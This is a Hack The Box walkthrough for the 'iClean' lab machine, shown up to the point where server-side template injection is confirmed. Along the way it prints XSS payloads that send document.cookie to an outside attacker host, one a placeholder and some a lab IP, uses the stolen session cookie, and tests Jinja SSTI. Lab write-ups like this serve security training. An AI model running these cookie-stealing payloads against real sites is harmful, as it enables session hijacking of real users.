iClean

Tags
Introduction
A medium rated Linux box that involves exploiting a Server-Side Template Injection (SSTI) vulnerability to get a reverse shell as a low level user. Further privilege escalation requires finding a weak password in a database table, which leads the attacker to another user. Root user is obtained by exploiting a vulnerability in qpdf.
Table of Contents
- Reconnaisance
- Enumeration - HTTP (Apache httpd 2.4.52)
- Foothold
- Privilege Escalation
- Conclusion & Lessons Learned
Reconnaisance
Always start out with your nmap.

Our scan tells us port 22 and 80 are open. As usual, we’re skipping port 22 and jumping right to port 80. On a normal engagement, you would want to check port 22 anyway. Maybe you can get away with some low hanging fruit like weak passwords or something. Anyway, moving on.
Enumeration - HTTP (Apache httpd 2.4.52)
If we navigate to the web page, we see it’s using a vhost name. We add it to /etc/hosts and carry on.

There’s also a /quote page

And a login page

I accidentally cut off the address bar here.
We can try to run sqlmap on the login page to see if we can get a SQL injection. But after running for some time, it doesn’t appear to be vulnerable. We can keep moving right along with directory enumeration with gobuster.

It tells us what we mostly already found out from checking manually, but interestingly there is a /dashboard that redirects back to /. But we can go to the /quote page and fire up Burp to capture a request and see if this is vulnerable to XSS.

Using information obtained from PortSwigger and HackTricks, I finally landed on some version of:
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>My version looked something more like
<img src=x onerror=fetch("http://10.10.14.167:8000/"+document.cookie);>This didn’t initially work just sending through Repeater so I had to rethink and tried encoding different things and eventually landed on
<img+src=x+onerror%3dfetch("http%3a//10.10.14.167%3a8000/"%2bdocument.cookie)%3b>&email=13%40htb.comThis worked. Ignore the weird request parameters here, I’m not entirely sure what happened with this screenshot 🤔

And after sending it in Repeater, we did get the session cookie

I didn’t use any browser extensions or anything here, though I probably should have. I initially added this to the /dashboard path in the Developer Tools under cookies for capiclean.htb but I kept having problems with getting redirected back to / for some reason. So I researched some on the Path attribute for cookies and found that it determines the path (crazy, right?!) that the cookie is valid for. I figured /dashboard should have worked, but since it wasn’t I stuck / in and it started working no problem between page changes and wasn’t redirecting me anymore.

Now, if we navigate to /dashboard, we aren’t redirected back to / and instead are taken to another page.

There’s a few links on the page that we can go through one by one to see what they are. The first is the “Generate Invoice” page that has us entering some information about seemingly where the cleaning took place to generate an invoice for it.

And then there’s a Generate QR page that has the hint of adding in an invoice ID

Then there’s an “Edit Services” page which didn’t seem too interesting.

And finally a “Quote Requests” page that was blank for me.

The first two look fairly interesting and since the QR Generator page has fewer inputs, that’s where I started. I first captured what a normal request looks like in Burp.

If I’m not going too fast and forget, I like to go through what everything does with normal use. That way, it’s easier to tell what abnormal use looks like.
If we turn Burp Intercept off and look what the page does under normal use, the page doesn’t do anything special. You enter an id and the server seemingly processes it somehow then reloads the form.

I try to enter a simple XSS Payload with a script alert. That doesn’t work so I move on to the Invoice Generator.
Again, sending a basic request, we get back a response with an Invoice ID.

The invoice ID I got back initially was 1791070181. Probably randomly generated, but we’re still getting somewhere! This is starting to make more sense. In the QR Generator, it’s expecting an invoice ID, which is generated from this page.
I enter in the invoice ID into the QR Generator page

I just click submit on the qr-link input to see what happens and it generates an invoice. Pretty neat.

Not sure what’s up with that math, but alright. It filled out a PDF with some information based on the details we had provided in the invoice.
Looking back at the QR Code Link that was generated earlier, we can see that after we entered the invoice ID, it output some text on the page. Sometimes this is a good indication that the site is using some templating engine to generate dynamic text. In this case, it generated a URL with our invoice ID at the end. So I start testing for Server Side Template Injection (SSTI). The HackTricks page for SSTI does a really good job explaining what it is, how it works and what some vulnerable code would look like. The example provided uses Jinja and is almost exactly what is happening here with our request.
First we test normal use

Then we test the qr_link parameter for SSTI.

And with a simple payload of {{7*7}}, we can see that the page is vulnerable because ti read it, and executed it for us. From reviewing HackTricks, it looks like it’s using Jinja as the templating engine.
More evidence of the vulnerability
